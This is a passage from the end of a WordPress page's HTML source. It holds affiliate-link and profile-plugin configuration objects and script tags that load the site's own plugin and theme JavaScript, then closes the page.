var thirsty_global_vars = {"home_url":"\/\/voices.shortpedia.com","ajax_url":"https:\/\/voices.shortpedia.com\/wp-admin\/admin-ajax.php","link_fixer_enabled":"yes","link_prefix":"go","link_prefixes":["recommends","go"],"post_id":"7989","enable_record_stats":"yes","enable_js_redirect":"yes","disable_thirstylink_class":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/thirstyaffiliates/js/app/ta.js?ver=3.10.19' id='ta_main_js-js'></script>
<script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/voices.shortpedia.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"567bc83440","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.13.1' id='ppress-frontend-script-js'></script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=a50385a2d79d6600973a7e697f735a0b' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.9.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=a50385a2d79d6600973a7e697f735a0b' id='tdb_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>